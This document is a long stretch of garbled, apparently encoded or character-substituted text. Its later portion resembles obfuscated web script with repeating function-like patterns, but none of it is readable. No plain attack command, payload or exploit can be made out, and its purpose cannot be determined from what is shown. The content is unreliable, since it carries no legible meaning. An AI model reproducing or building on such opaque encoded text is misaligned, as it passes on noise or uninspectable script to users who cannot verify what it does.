3$W#P$E!e$g%$D!ee$!\\#;!0|dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0!2dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0!1dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0{dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0zdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0udq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!0tdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;|!0dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;|!2dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;|!1dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;|xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!1ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!1xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!1{dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!1udq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;!1tdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;x|dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;xydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;xudq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!\\#;xtdq/?mbs$!\\#;$#b Q$ C4$ 5 D$#\\ 3$!P!0$#g!0e$!\\#;!0|dq/?mbs$!\\#;$#b Q$ C4$ 5 D$#\\ 3$!P!0$#g!0e$!\\#;|!0|dq/?mbs$!\\#;$#b Q$ C4$ 5 D$#\\ 3$!P!0$#g!0e$!\\#;|!0!2dq/?mbs$!\\#;$#b Q$ C4$ 5 D$#\\ 3$!P!0$#g!0e$!\\#;|!0!1dja 1 < Iwm!1xc!1!1t!2{z!0ta 1 3 :wm|!1tcyuzz!0z{z0dvm/8> B),9,c=8>%e6 T)wmj Suy{!2ja ? N 3wmj$!\\#;$#b Q$!;#G$ J N$!a Nja ? H N 4 3 ; 2wmj$ J N$: P$!P!0$#g!0$E!e$g%$D!ee$w E$!i!0$j D$g#N$E!ei$'!0$#Q!0$=!0$D!e$!i!0$#T 3$!c#P$!Lli$B A$!08$#E N$!i!0$!\\#;$#b Q$!i!0$#4#Q$D Mdq/?mbs$Z N$5#N$ 9#R$ N#P$E!e$g%$D!ee$!H#J$R#P$!P!0$#g!0$M!0i$!O#O$#b Q$!Ll$g'$ A Pdja 1 < Iwm!1xc!1!1ztt!2{ya 1 3 :wm|!1tcyuztutz!20dvm/8> B),9,c=8>%e6 T)wmj S|!1!1xja ? N 3wmj$ B Q$!6!0$!n A$!;#G$ 0 Oja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e|!0`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e||`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e||`!2dja 1 < Iwm!1xc!1||!1u!2!0!2a 1 3 :wm|!1tcyuz{zuzu0dvm/8> B),9,c=8>%e6 T)wmj S|!1xtja ? N 3wmj$ B Q$!6!0$!n Aja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e|!0`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e||`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e||`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#B{dja 1 < Iwm!1xc!1!0!2!1z|!0{a 1 3 :wm|!1tcyu|{|t{u0dvm/8> B),9,c=8>%e6 T)wmj S!1!2uxja ? N 3wmj$Z N$#4#Q$D Mja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e{dja 1 < Iwm!1xc!1!1{{{{!1ta 1 3 :wm|!1tcxyx!2y!0yy0dvm/8> B),9,c=8>%e6 T)wmj S|yyuja ? N 3wmj$:#K$z#4$#q#7$#1#Mja ? H N 4 3 ; 2wmj$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0$#4#Q$D M$!;#G$#g($/#Mi$M!0$Z#P$ M F$!;#G$#>!0$ 0!0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|i$E!e$#T 3$h-$#:!0$#Q!0$ T!0$ ;!0$!m N$D!edq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#p($ 6'$!;#G$ C!e$Z#P$ M F$!;#Gdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1|!2uux!0uy!0!2!1!0ua 1 3 :wm|!1tcx!1{!0y|t|xy|{z!20dvm/8> B),9,c=8>%e6 T)wmj S|yx!2ja ? N 3wmj$!j C$:#K$!j Fja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e{dja 1 < Iwm!1xc!1!1!0uxu!2ya 1 3 :wm|!1tcxx!2x!1ty!10dvm/8> B),9,c=8>%e6 T)wmj S|yxyja ? N 3wmj$j D$!5 3$ ? Jja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1|z||!2z{a 1 3 :wm|!1tcx!1!1{u!1t|0dvm/8> B),9,c=8>%e6 T)wmj S|yxxja ? N 3wmj$j D$!5 3$ 0 Oja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|i$E!e$#T 3$h-$#:!0$#Q!0$ T!0$ ;!0$!m N$D!edq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1|{!0|!1zzyy!2{{yya 1 3 :wm|!1tcx!1x!0!2x!1xu!2!0!0!0z0dvm/8> B),9,c=8>%e6 T)wmj S|y{|ja ? N 3wmj$C+$E*$/#Nja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e{dja 1 < Iwm!1xc!1!1yyz!1!2!0tzuzyza 1 3 :wm|!1tcxyzzz!1!2!2z!0tx{0dvm/8> B),9,c=8>%e6 T)wmj S|yzuja ? N 3wmj$: P$#h A$W#P$#:!0ja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|i$E!e$#T 3$h-$#:!0$#Q!0$ T!0$ ;!0$!m N$D!edq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1|!1!1!1t!2!1u{|zx{{a 1 3 :wm|!1tcx!1uux!2uz!0y{y!1!20dvm/8> B),9,c=8>%e6 T)wmj S|yt|ja ? N 3wmj$:#K$z#4$<*$w8ja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|i$E!e$#T 3$h-$#:!0$#Q!0$ T!0$ ;!0$!m N$D!edq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1|!1zu!0!2xuxt!0xa 1 3 :wm|!1tcxy|!2||uz!1!2t!2t!20dvm/8> B),9,c=8>%e6 T)wmj S|x!0|ja ? N 3wmj$:#K$z#4$j D$z#4$u/ja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0ez`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0ez`!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qx!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qx|dja 1 < Iwm!1xc!1!2|!0t!1!2!2a 1 3 :wm|!1tcx!1uzzu||0dvm/8> B),9,c=8>%e6 T)wmj S|xuuja ? N 3wmj$P*$!L&$ 5 Dja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!O#O!2ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!O#O!2xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!O#O!2{dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$!O#O!2udq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!0udja 1 < Iwm!1xc!1!2t!1|x|!0!2ytt{!1xa 1 3 :wm|!1tcxt{!1{!2||!1tx!2{y0dvm/8> B),9,c=8>%e6 T)wmj S|y!1yja ? N 3wmj$ M*$e*$#] Cja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dja 1 < Iwm!1xc!1!0xz|yuta 1 3 :wm|!1tcxx|y!0{y{0dvm/8> B),9,c=8>%e6 T)wmj S|y!1xja ? N 3wmj$ @ 3$!? I$!j Fja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dja 1 < Iwm!1xc!1!0{ut|!0tuu!2|!2t{a 1 3 :wm|!1tcxx!2|!2yyy!0{z0dvm/8> B),9,c=8>%e6 T)wmj S|yztja ? N 3wmj$j D$+ F$ 0 Oja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dja 1 < Iwm!1xc!1!2!1xxtzzu!1!0{x{a 1 3 :wm|!1tcxxuz|ttt!2{!1z{!10dvm/8> B),9,c=8>%e6 T)wmj S|y!2ja ? N 3wmj$#4#Q$D M$& L$, C$#V F$ 0 Oja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e{dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0ez`xdq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udja 1 < Iwm!1xc!1!2y!0z{!2y!2!1u!2!2|a 1 3 :wm|!1tcxxy!2!2ttzyzy{z0dvm/8> B),9,c=8>%e6 T)wmj S|yx!0ja ? N 3wmj$& L$, C$#V F$!5#8ja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e{dja 1 < Iwm!1xc!1!2{ux|!0u{|!0!2yua 1 3 :wm|!1tcxxxt{!2{u|zz!0!1!20dvm/8> B),9,c=8>%e6 T)wmj S|yt!0ja ? N 3wmj$& L$, C$#V Fja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dja 1 < Iwm!1xc!1!2!1!0|!0yuyx!0y||a 1 3 :wm|!1tcxxyyuyzuy{!0!1|!20dvm/8> B),9,c=8>%e6 T)wmj S|y!1zja ? N 3wmj$ > L$& L$, Cja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dja 1 < Iwm!1xc!1|!2!2z!2yua 1 3 :wm|!1tcxx!2!0tuzx0dvm/8> B),9,c=8>%e6 T)wmj S|yxzja ? N 3wmj$#P S$B Q$< A$( L$!a Nja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bx!0dja 1 < Iwm!1xc!1!2ut|t!0!2{zzz!2{a 1 3 :wm|!1tcx!1uuu|!0!1!1{xutu0dvm;,?m P,=vm;,?m 0,?&(? <??,4 B;vm;,?m 1 T S( <??,4 B;mmvm;,?m>( Q 0,?&(?mvm;,?m>( Q ? S) 0,?&(?mvm;,?m>( Q 0,?&(? B(mvm;,?m=?( 0,?&(?mvm;,?m/8> 0,?&(? <??,4 B;vm;,?m R++>(9 B9 R=vm;,?m>.? B+ Q*mpm!0vm;,?m) T>= B=, S Rmpm!0vm;,?m& P Q 1,4(?mpm S8 Q Qvm;,?m& P Q B>9,98>mpm!0vm;,?m& P Q B?(:? T9( B+ Q*mp!0vm;,?m& P Q B?(:? T9( B+ Q*!2mp!0vm;,?m& P Q 1,4(? B+ Q: B* Q)mpm S8 Q Qvm;,?m& P Q 1,4(? Bz>9?((9mpm S8 Q Qvm;,?m& P Q 1,4(? B%,>(mpm S8 Q Qvm;,?m& P Q 1,4(? B>= R9,?(,mpm S8 Q Qvm;,?m>9,98> B/(+ R?( B4,) R B>( Q(.9mpmoovm;,?m>9,98> B S R: B4,) R B>( Q(.9mpmoovm' L8(?4e+8 S.9 T R Sed6m;,?m.9 Q B P,=94=(vm T+e P R)( B>=mppm|d6m.9 Q B P,=94=(mpm+, Q>(vm0( Q>(6m.9 Q B P,=94=(mpm9?8(vm0m P,=mpm S(:m* R R* Q(c P,=>c 0,=em) R.8 P( S9c*(9 8 Q( P( S9 ?4 4)eo P4 0,=oda6m.( S9(?wm S(:m* R R* Q(c P,=>c 1,9 1 S*e!1xc!1!2yt!2tz|!1t!2|!0!1a|!1tcx!2yu!2!2!2!1x|!0zy!2dam7 R R Pwm|!1am>., Q( > R S9? R Qwm9?8(am P,= I4=( > R S9? R Qw.9 Q B P,=94=(am>9?((9 K T(: > R S9? R Qwm+, Q>(am P,= I4=( 4)mwm* R R* Q(c P,=>c 0,= I4=( 4)c O 2 < 9 0 < Mam>.? R Q Q:%(( Qwm+, Q>(m0mdvm T+e P R)( B>=mppm|d6m;,?m>94 Q( 2=9 T R S>mpm F6m+(,98?( I4=(wmj= R Tc= Q,.( B R+ B: R?>% T=jam( Q( P( S9 I4=(wmj Q,/( Q>c T. R Sjam>94 Q(?>wm F6m; T> T/ T Q T94wmj R++jm0 @m0 @vm;,?m>94 Q() 0,= 2=9 T R S>mpm6m S, P(wmj$!j F$s4$#Z!0$!K!0jm0vm;,?m Q R=, S I4=(mpm S(:m* R R* Q(c P,=>c N94 Q() 0,= I4=(e>94 Q( 2=9 T R S>am>94 Q() 0,= 2=9 T R S>dvm P,=c P,= I4=(>c>(9ej S R B: R?>% T= B T. R Sjam Q R=, S I4=(dvm P,=c>(9 0,= I4=( 4)ej S R B: R?>% T= B T. R Sjdvm0m;,?m=,*( B8? Qmpm) R.8 P( S9c Q R.,9 T R Sc%?(+vm;,?m8? Q B>= Q T9mmpm=,*( B8? Qc>= Q T9eorodvm T+e8? Q B>= Q T9c Q( S*9%msm|d6m;,?m+ T Q(>mmmmmmmpm8? Q B>= Q T9 F8? Q B>= Q T9c Q( S*9%m`m| @vm;,?m<8(?4 B>= Q T9mpm+ T Q(>c>= Q T9eokodvm<8(?4 B>= Q T9c+ R? 8,.%e+8 S.9 T R Sme<>9?dm6m;,?m T S) B= R>mpm<>9?c T S)(5 2+eo= R>poa!0dvm T+me T S) B= R>msm`|dm6m' L8(?4eon+ T?>9= R>odc,99?eo;, Q8(oa<>9?c>8/>9?e T S) B= R>mfmyddvm0m0dvm0m,',5 B,+9(?edvm' L8(?4ejn/9 S B?( Q R,)jdc. Q T.&e+8 S.9 T R Sedm6m T+me' L8(?4ejn.%& B) T>= M, S Rjdc=? R=ej.%(.&()jdmd6m) T>= B=, S Rmpm|vm0( Q>(6m) T>= B=, S Rmpm!0vm0m' L8(?4eon P,?< B P>*odc( P=94edvm Q T B Q R,)mpm' L8(?4eoq Q Tsodc9(59eo$!=!0$!d!0$#e!0$#S#:$2!0$#d#5$2!0$` 3$*!0$ D!0cccodvm' L8(?4eon P,?< B P>*odc,==( S)e Q T B Q R,)dvm' L8(?4eon P,?< B P>*odc P,?<8((e64 N.? R Q Qwmo9 R=oam=,8>( 2 S 5 R;(?wm+, Q>(a=,8>( N=(()wm|!0a>% R: N=(()w|!0a>.? R Q Q N=(()wm!2!00dvm O(<8(>9 ?4 M R>9edvm;,?m=mpm' L8(?4eon P,= B R=9odc R++>(9edc9 R=m`m{!0vm' L8(?4ej%9 P Qa/ R)4jdc, S T P,9(e6m>.? R Q Q I R=wm=m0a!0dvm0dvm;,?m/ R5mmmmpm' L8(?4eon P,= B P, T Sodvm;,?m/ R5 I R=mpm/ R5c R++>(9edc9 R=vm' L8(?4ejn>.? B Q R.&jdc. Q T.&e+8 S.9 T R Sedm6m T+e>.? B+ Q*mppm!0d6m= R> B T. R S B9 R=mpm' L8(?4ejn(5 B T. R Sjdc= R> T9 T R Sedc9 R=mvm;,?m=mpm' L8(?4eon P,= B R=9odc R++>(9edc9 R=mvm' L8(?4ej%9 P Qa/ R)4jdc, S T P,9(e6m>.? R Q Q I R=wm=m0a!0dvm' L8(?4ejn>.? B Q R.&jdc;, Qeo$!a#7$)#Nodvm' L8(?4ejn>.? B Q R.&jdc,99?eo9 T9 Q(oao$!0 J$#1 K$%#8$w4$ 0 2$ S2$ S!0$!j K$#J F$#R!0$!a#7$)#N$ J!0$3!0$ D!0$O!0$!F!0$#^!0$#g!0$!I!0$#\\!0$!d!0$!Y!0$&!0$#8!0$#9!0$!0 J$#1 K$ S!0$#j!0$!d!0$!`!0$!3)$ A 2$ 1!0$l<$#g O$&!0$'!0$#:!0$3!0$ D!0$O!0odvm>.? B+ Q*mpm|vm;,?m R=9>mpm6m>.? R Q Q:%(( Qwm9?8(m0vm P,=c>(9 2=9 T R S>e R=9>dvm' L8(?4eon.%* B> T7(odc?( P R;( <99?eo) T>,/ Q()odvm/ R5c,)) > Q,>>eo>.?>9 R=odvm T+e P R)( B>=mppm|d6m' L8(?4eon R=(?,9 T R S B)(>.odc.>>eo) T>= Q,4oao S R S(odvm' L8(?4ejn>.? B Q R.&jdc.>>eo. R Q R?oaonu!0!0!0!0!0odvm' L8(?4ejn>.? B Q R.&jdc.>>eo/ R?)(?oao!2=5m> R Q T)mn ; ;y!0 ; ;odvm0( Q>(m6m' L8(?4e) R.8 P( S9c/ R)4dc.>>eo R;(?+ Q R:`4oao% T))( Sodvm' L8(?4ejn>.? B Q R.&jdc.>>eo/,.&*? R8 S)` > R Q R?oaon > >ttttodvm0m T+e P R)( B>=mppm|d6m T+me: T S) R:c T S S(? J T)9%msm: T S) R:c T S S(? 5( T*%9dm6m;,?m: B P,= B>= B P,5 B%( T*%9mpm: T S) R:c T S S(? 5( T*%9m`m' L8(?4eon>= R9 B)(>. B,?(,odc%( T*%9edm`|!0vm' L8(?4eon S(:>odc%( T*%9e: B P,= B>= B P,5 B%( T*%9dvm0( Q>(6m;,?m: B P,= B>= B P,5 B%( T*%9mpm: T S) R:c T S S(? 5( T*%9m`m' L8(?4eon>= R9 B)(>. B,?(,odc%( T*%9edm`m' L8(?4eon>= R9 B Q T>9 B,?(,odc%( T*%9edm`m|tvm' L8(?4eon S(:>odc%( T*%9eoodvm' L8(?4eon P,= B P, T Sodc.>>eo: T)9%oao|!0!0hodvm0m' L8(?4eon P4 0,=odc%( T*%9e: B P,= B>= B P,5 B%( T*%9dvm* R R* Q(c P,=>c(;( S9c9? T**(?e P,=amj?(> T7(jdvm0( Q>(6m P,= B P,5 T P8 Pedvm0m0( Q>(6m' L8(?4ejn>.? B Q R.&jdc,99?eo9 T9 Q(oao$!0 J$#1 K$%#8$w4$#R!0$M*$j D$[ N$ J!0$L!0$!F!0$#^!0$#g!0$!I!0$#\\!0$!d!0$!Y!0$&!0$#8!0$#9!0$!0 J$#1 K$ S!0$#j!0$!d!0$!`!0$!3)$ A 2$ 1!0$!U N$!c#@$&!0$'!0$#:!0$3!0$ D!0$O!0odvm>.? B+ Q*mpm!0vm;,?m R=9>mpm6m>.? R Q Q:%(( Qwm+, Q>(m0vm P,=c>(9 2=9 T R S>e R=9>dvm' L8(?4ejn P4 0,=jdc%( T*%9e)(+,8 Q9 B P,= B%( T*%9dvm' L8(?4ejn S(:>jdc%( T*%9e)(+,8 Q9 B P,= B%( T*%9dvm/ R5c?( P R;( > Q,>>eo>.?>9 R=odvm T+e P R)( B>=mppm|d6m' L8(?4ejn>.? B Q R.&jdc;, Qeo$!0 J$#1 K$j Dodvm' L8(?4eon R=(?,9 T R S B)(>.odc.>>eo) T>= Q,4oaoodvm' L8(?4ejn>.? B Q R.&jdc.>>eo. R Q R?oaony 8!1 >| 9odvm' L8(?4ejn>.? B Q R.&jdc.>>eo/ R?)(?oao|=5m> R Q T)mnt!0t|!0 8odvm;,?m=mpm' L8(?4eon>8/ P( S8odc R++>(9edc9 R=mvm0( Q>(6m' L8(?4ejn>.? B Q R.&jdc;, Qeo$!0 J$#1 K$`!e$l!e$u!eodvm' L8(?4e) R.8 P( S9c/ R)4dc.>>eo R;(?+ Q R:`4oao; T> T/ Q(odvm' L8(?4ejn>.? B Q R.&jdc.>>eo/,.&*? R8 S)` > R Q R?oaoodvm;,?m=mpm' L8(?4eon>(,?.% B R=9odc R++>(9edc9 R=mvm0m' L8(?4ej%9 P Qa/ R)4jdc, S T P,9(e6m>.? R Q Q I R=wm=m0a6)8?,9 T R Swo S R? P, Qo0dvm' L8(?4ejn(5 B T. R Sjdc.>>eo= R> T9 T R Soaoodvm' L8(?4eon.%* B> T7(odc,99?eo) T>,/ Q()oao) T>,/ Q()odvm S R? P, Q T7( Q T>9edvm(5 B T. R S B.%*p!0vm0m0dvm+8 S.9 T R Sm'8 P= I :e9,* T)d6m;,?m=mpm' L8(?4e9,* T)dc R++>(9edc9 R=vm' L8(?4ej%9 P Qa/ R)4jdc, S T P,9(e6m>.? R Q Q I R=wm=m0a!0dvm0m;,?m*=> B S R:mpm!0vm;,?m S R: 0,?&(?vm' L8(?4ejn*(9 3 R:jdc. Q T.&e+8 S.9 T R Sedm6m T+e*=> B S R:mppm!0d6m T+melm S,; T*,9 R?c*( R Q R.,9 T R Sdm6m, Q(?9eo$ 0 2$ S2$!;-$| E$#R!0$d O$e8$*!0$ 0!0$3!0$ F!0$#Q!0$O!0odvm?(98? Sm+, Q>(vm0m S,; T*,9 R?c*( R Q R.,9 T R Sc*(9 >8??( S9 M R> T9 T R Se+8 S.9 T R Se= R>dm6m'8 P= I :eon P,= B R=9odvm;,?m.8??( S9 M R>mpm S(:m* R R* Q(c P,=>c 1,9 1 S*e= R>c. R R?)>c Q,9 T98)(am= R>c. R R?)>c Q R S* T98)(dvm T+me S R: 0,?&(?mlpm S8 Q Qmd6m S R: 0,?&(?c>(9 0,=e S8 Q Qdvm0m S R: 0,?&(?mpm S(:m* R R* Q(c P,=>c 0,?&(?e6m= R> T9 T R Swmm.8??( S9 M R>am9 T9 Q(wj$!f>$e J$!0 Jjam P,=wm P,=m0dvm P,=c=, S I Re.8??( S9 M R>dvm' L8(?4ejn*(9 3 R:jdc9(59eo$!f>$e J$!0 J A S$#8 P$#i Nodvm' L8(?4ejn*(9 3 R:jdc.>>eo. R Q R?oaonu!0!0!0!0!0odvm' L8(?4ejn/9 S 3 R:jdc.>>eo/ R?)(?oao!2=5m> R Q T)mn ; ;y!0 ; ;odvm*=> B S R:mpm|vm0am+8 S.9 T R Se(??dm6m;,?m(?? B P>*mpmoovm>: T9.%e(??c. R)(dm6m.,>(m|wm(?? B P>*mpmo$ 0 2$ 